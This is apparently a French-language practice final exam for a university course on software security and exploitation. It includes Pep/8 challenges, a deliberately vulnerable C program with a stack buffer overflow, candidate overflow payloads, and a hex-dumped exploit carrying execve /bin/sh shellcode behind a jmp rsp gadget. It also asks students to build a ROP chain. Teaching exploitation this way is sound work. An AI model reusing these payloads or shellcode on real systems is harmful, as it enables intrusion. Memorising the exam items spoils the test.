### **EXAMEN FINAL DE PRATIQUE**

# **INF600C — Sécurité des logiciels et exploitation de vulnérabilités Philippe Pépos Petitclerc Université du Québec à Montréal**

### **Avril 2024 — Durée : 3h**

#### **0x40 Introduction**

Aucun document n'est autorisé. L'usage de la calculatrice ou tout autre appareil électronique est interdit. **Inscrivez votre nom et code permanent sur la copie.**

 $-$  Nom :

— Code permanent :

L'examen comporte 16 questions.

La lisibilité et la clarté des réponses et des payloads sont inclues dans la notation.

Attention  $\triangle$ : contrairement à un lab ou à un CTF, la méthode essai-erreur ne fonctionne pas en examen.

- Cherchez la simplicité pour minimiser le risque d'erreur.
- Ne passez pas trop de temps sur une question, quitte à revenir plus tard.
- Les questions marquées d'une étoile  $\bigstar$  ont zéro, une ou plusieurs bonne réponses.
- Les formats  $x00 \xFF$  dans l'examen sont interprétés.

#### **0x401 Exemple**

Lorsque vous êtes demandés d'expliquer un *payload*, vous devez faire une analyse similaire à la suivante. Dans l'exemple qui suit, on présente un *payload* qui exploite un débordement de tampon sur la pile pour écraser l'adresse de retour de la fonction en la remplaçant par l'adresse de write. Les octets d'ajustement (*padding*) et les arguments à write y sont également détaillés. On note le décalage dans le *payload* (octets à gauche) et où on tente de les positionner (EBP sauvegardé, adresse de retour, remplissage) et le rôle de chaque morceau.



#### **0x41 Généralités**

Question 1 (10 points) : ★ Quels outils parmi les suivants reponsent sur l'appel système ptrace?



**Question 2** (10 points) : ★ Gru tente d'exploiter un programme et obtient le résultat suivant. Cochez les affirmations vraies par rapport au programme.

```
1 | *** stack smashing detected ***: terminated
2 Aborted (core dumped)
```
□ Le programme est compilé avec la fortification du code source (*\_FORTIFY\_SOURCE*).

 $\Box$  Le programme est compilé avec les témoins de pile *(Canary)*.<br> $\Box$  Le programme est compilé avec les témoins de tas *(Heap-Can* 

□ Le programme est compilé avec les témoins de tas (*Heap-Canary*).

□ Le programme a une vulnérabilité de dépassement de tampon sur la pile.

 $\Box$  Le programme a une vulnérabilité de dépassement de tampon dans le tas.

#### **0x42 Mot**

Soit le programme binaire Pep8 suivant.

0 31 00 1E C8 00 00 D9 00 1F B8 00 FF 0A 00 15 55 1 00 16 04 00 00 00 41 42 43 44 45 46 47 48 00 00  $2 |zz$ 

**Question 3** (10 points) : Qu'affiche le programme lorsqu'on lui donne en entrée « 0 1 2 255 » ?

. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .

**Question 4** (10 points) : Qu'elle entrée faut-il fournir pour que le programme affiche « FLAG » ?

. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .

#### **0x43 Poke**

Soit le listing du programme *Poke* suivant.

 ------------------------------------------------------------------------------- 2 Object Addr code Symbol Mnemon Operand Comment ------------------------------------------------------------------------------- 0000 C00000 main: LDA 0,i  $6 \mid$ 0003 C80000 LDX 0,i 0006 16004C CALL lire 8 0009 16006B CALL out 10 | ; variables globales 11 | 000C  $\,$  736563 disc: . ASCII "securite par decalage!" 757269 746520 706172 206465 63616C 17 616765 21 19 0022 0000 .WORD 0<br>20 0024 00 in: .BYTE 0 0024 00 in: .BYTE 0 tab: .BYTE 'C' ; tableau de caractres<br>BYTE 'L' 21 0025 43 tab: .BYTE<br>
22 0026 4C .BYTE<br>
23 0027 41 .BYTE 0027 41 .BYTE 'A'  $24 \mid 0028 \quad 43$  . BYTE 'C'  $25 \hspace{.1cm} | \hspace{.08cm} 0029 \hspace{.3cm} 0000 \hspace{.3cm} n:$  .WORD 0 ; index 002B 494E46 secret1: .ASCII "INF600C{J'ai hate aux vacances.}\x00" 27 363030 437B4A 29 276169 206861 746520 617578 207661 63616E 636573 2E7D00 004C C80000 lire: LDX 0,i 004F 310029 DECI n,d 0052 C90029 LDX n,d 0055 B80003 CPX 3,i 0058 10006A BRGT liref 005B D50025 LDBYTEA tab,x 005E 490024 CHARI in,d 45 0061 D10024 LDBYTEA in,d<br>46 0064 F50025 STBYTEA tab, 0064 F50025 STBYTEA tab,x 0067 04004C BR lire 006A 58 liref: RET0 006B 410025 out: STRO tab,d 006E 00 STOP 006F 494E46 secret2: .ASCII "INF600C{Les vacances c'est bien, 600C c'est mieux.}\x00" 363030 437B4C ... 00 00A3 .END

Question 5 (10 points) : Le programme poke affiche « FLAG » lorsqu'on lui fourni comme entrée «  $0$  F 3 G 4 ». Que doit-on fournir comme entrée au programme pour qu'il affiche la chaîne étiquetée secret1?

Question 6 (10 points) : Le programme affiche la chaîne etiquetée secret2 lorsqu'on lui donne comme entrée « -4 A -2 o -26 ! 5 ». Détaillez le fonctionnement de cet exploit. 

#### **0x44 Quiz**

Soit le programme quiz suivant.

Listing 1 – Protections mémoires activés

```
1 CANARY : désactivé
2 FORTIFY : désactivé
3 NX : désactivé
4 PIE : désactivé
5 ASLR : désactivé
```
Listing 2 – Code source du programme quiz

```
1 #include <stdio.h>
2 #include <stdbool.h>
3 #include <string.h>
4 #include <stdlib.h>
5 void print_flag(char *path) {
6 char cmd [50] = "/bin/cat<sub>\sqcup</sub>";
7 strcat(cmd, path);
8 system(cmd);
9 }
10 void quiz(void) {
11 volatile int q1 = 0;
12 volatile char buf[8];
13 volatile char user[8] = "";
14
15 // L'été c'est pas pour les maths
16 // puts("973465 - 973507 = ?");
17 // fgets(buf, 8, stdin);
18 // q1 = atoi(buf);
19
20 | puts ("Votre<sub>\sqcup</sub>nom:\sqcup");
21 fgets(user, 48, stdin);
22
23 if (q1 == 0x1337) {
24 print_flag("flag1.txt");
25 } else if (q1 == 0x1337 && q1 == 0xdead) { // Fonctionnalité retirée pour l'été
\begin{array}{c|c}\n 26 & \text{print\_flag('flag2.txt')}; \\
 27 & \text{} \end{array}27 }
28 }
29 int main(void) {
30 quiz();
31 \vert }
```

```
Listing 3 – Fonction quiz désassemblée
1 0x080491fa push ebp
2 \mid 0x080491fb movebp, esp
3 \begin{array}{|l} 3 \ 0 \times 08049116 \\ 4 \end{array} sub esp, 0x28
                mov dword [ebp - 0xc], 0
5 \mid 0x08049207 mov dword [ebp - 0x1c], 0
6 \mid 0x0804920e mov dword [ebp - 0x18], 0
7 0x08049215 sub esp, 0xc
8 0x08049218 push str.Votre_nom:_ ; 0x804a010 ; "Votre nom: "
9 0x0804921d call sym.imp.puts
10 0x08049222 add esp, 0x10
11 0x08049225 mov eax, dword [obj.stdin] ; obj.stdin_GLIBC_2.0
12 0x0804922a sub esp, 4
13 0x0804922d push eax
14 0x0804922e push 0x30 ; 1'0' ; 48
15 0x08049230 lea eax, [ebp - 0x1c]
16 0x08049233 push eax
17 0x08049234 call sym.imp.fgets
18 0x08049239 add esp, 0x10
19 0x0804923c mov eax, dword [ebp - 0xc]
20 0x0804923f cmp eax, 0x1337
21 0x08049244 jne 0x8049258
22 0x08049246 sub esp, 0xc
23 0x08049249 push str.flag1.txt ; 0x804a01c ; "flag1.txt"
24 0x0804924e call sym.print_flag
25 0x08049253 add esp, 0x10
26 0x08049256 jmp 0x804927c
27 0x08049258 mov eax, dword [ebp - 0xc]
28 0x0804925b cmp eax, 0x1337
29 0x08049260 jne 0x804927c
                mov eax, dword [ebp - 0xc]
31 0x08049265 cmp eax, 0xdead
32 0x0804926a jne 0x804927c
33 0x0804926c sub esp, 0xc
34 0x0804926f push str.flag2.txt ; 0x804a026 ; "flag2.txt"
35 0x08049274 call sym.print_flag
36 0x08049279 add esp, 0x10
37 0x0804927c nop
38 0x0804927d leave
39 0x0804927e ret
```
**Question 7** (10 points) : Parmi les entrées suivantes, laquelle fera afficher le contenu du fichier flag1.txt

AAAAAAABBBBBBBB\x13\x37 AAAAAAAABBBBBBBB\x37\x13

□ AAAAAAAABBBBBBBB\x00\x00\x13\x37 AAAAAAAABBBBBBBB\x00\x00\x37\x13

**Question 8** (10 points) : ★ Parmi les mécanismes de protection suivant, lesquel(s) protégeraient le programme contre cet exploit ?

□ Exécutable indépendant de la position (*Position Independant Executable, PIE*)

□ Distribution aléatoire de l'espace d'adressage (*Address Space Layout Randomization, ASLR*)

□ Fortification de code source (*Fortify Source*)

□ Bit de non-exécution, NX

□ Canary (*Stack Canary* ou *Stack Cookie*)

Question 9 (10 points) : Donnez et détaillez un payload qui affichera le contenu du fichier flag2.txt.



### **0x45 Amusant**

Soient la fonction fun, les sections mémoires, le *shellcode* et l'exploit suivants.

Listing 4 – Protections mémoires activés



Question 11 (10 points) : Détaillez l'exploit et expliquez son comportement.



Soient les listes de gadgets et d'adresses ainsi que le second exploit suivants.

Listing 9 – "Gadgets intéressants"

```
1 0x000000000040109e : jmp rax
2 0x000000000040112a : jmp rsp
3 0x000000000040110d : pop rbp ; ret
4 0x000000000040112c : pop rdi ; pop r13 ; ret
5 0x0000000000401130 : pop rsi ; ret
6 0x00007ffff7de8863 : pop rax ; ret
7 0x00007ffff7dfa062 : pop rdx ; ret
                           Listing 10 – "Adresses de fonctions utiles"
1 0x7ffff7ea2630 <open>
2 0x7ffff7ea2920 <read>
3 0x7ffff7ea29c0 <write >
                           Listing 11 – "Exploit en vue hexadécimale"
1 00000000 41 41 41 41 41 41 41 41 42 42 42 42 42 42 42 42 |AAAAAAAABBBBBBBB|
2 \mid 00000010 2a 11 40 00 00 00 00 00 6a 68 48 b8 2f 62 69 6e |*. C.....; ihH./bin
3 00000020 2f 2f 2f 73 50 48 89 e7 68 72 69 01 01 81 34 24 |///sPH..hri...4$|
4 00000030 01 01 01 01 31 f6 56 6a 08 5e 48 01 e6 56 48 89 |....1.Vj.^H..VH.|
5 00000040 e6 31 d2 6a 3b 58 0f 05 |.1.j;X..|
6 00000048
```
**Question 13** (10 points) : Détaillez le deuxième exploit et expliquez son comportement.

. . **Question 14** (10 points) : Expliquez pourquoi le second exploit n'inclut pas de toboggan *NOP*. . Question 15<sup>(10 points) : ★ Cochez les protections logicielles qui empêcheraient ce second exploit de fonctionner.</sup> □ Bit de non-exécution, NX □ Exécutable indépendant de la position (*Position Independant Executable, PIE*) □ Distribution aléatoire de l'espace d'adressage (*Address Space Layout Randomization, ASLR*) □ ASLR et PIE ensembles

**Question 16** (10 points) : Proposez et détaillez une chaîne ROP qui écrit le contenu du fichier flag.txt sur la sortie standard. Pour vous aider, voici la version C.

- $1 | open("flag.txt", 0);$  $2$  read(3, dst, 1024);
- $3 \vert$  write(1, dst, 1024);

Vous devrez préalablement positionner la chaîne « flag.txt » quelque part en mémoire ainsi que vous choisir un emplacement pour le tampon destination de la lecture et source de l'écriture. À titre de rappel, les trois premiers arguments des fonctions en 64 bits sont passés par les registres rdi, rsi et rdx respectivement.

#### **0x46 Extraits de pages des manuels de référence en ligne**

char \*fgets(char \*s, int size, FILE \*stream); Lit au plus *size* - 1 caractères depuis stream et les place dans le tampon pointé par *s*. La lecture s'arrête après EOF ou un retour-chariot. Si un retour-chariot (newline) est lu, il est placé dans le tampon. Un octet nul « \0 » est placé à la fin de la ligne. Renvoie le pointeur *s* si elle réussit, et NULL en cas d'erreur, ou si la fin de fichier est atteinte avant d'avoir pu lire au moins un caractère.

int open(const char \*pathname, int flags); renvoie un descripteur de fichier, un petit entier positif ou nul utilisable par des appels système ultérieurs.

int puts(const char \*s); Écrit la chaîne de caractères *s* dans *stdout*, sans écrire le « \0 » final. Revoie en nombre non négatif si elle réussit et EOF si elle échoue.

ssize\_t read(int fd, void \*buf, size\_t count); lit jusqu'à count octets depuis le descripteur de fichier fd dans le tampon pointé par buf.

ssize\_t write(int fd, const void \*buf, size\_t count); écrit jusqu'à count octets dans le fichier associé au descripteur fd depuis le tampon pointé par buf.

# **0x47 Annexe (détachable)**





## **0x472 8 directives Pep/8**



| Mode                        | aaa | a | Lettres      | Opérande          |
|-----------------------------|-----|---|--------------|-------------------|
| Immédiat                    | 000 | U |              | Spec              |
| Direct                      | 001 |   | d            | mem[Spec]         |
| Indirect                    | 010 |   | n            | $mem[$ Spec]]     |
| Sur la pile                 | 011 |   | S            | $mem[PP+Spec]$    |
| Indirect sur la pile        | 100 |   | sf           | $mem[PP+Spec]$    |
| Indexé                      | 101 |   | $\mathbf{x}$ | $mem[Spec + X]$   |
| Indexé sur la pile          | 110 |   | <b>SX</b>    | $mem[PP+Spec+X]]$ |
| Indirect indexé sur la pile | 111 |   | sxf          | $mem[PP+Spec]+X]$ |

**0x473 8 modes d'adressage Pep/8**

# **0x474 9 registres Pep/8**



#### **0x475 Table ASCII**

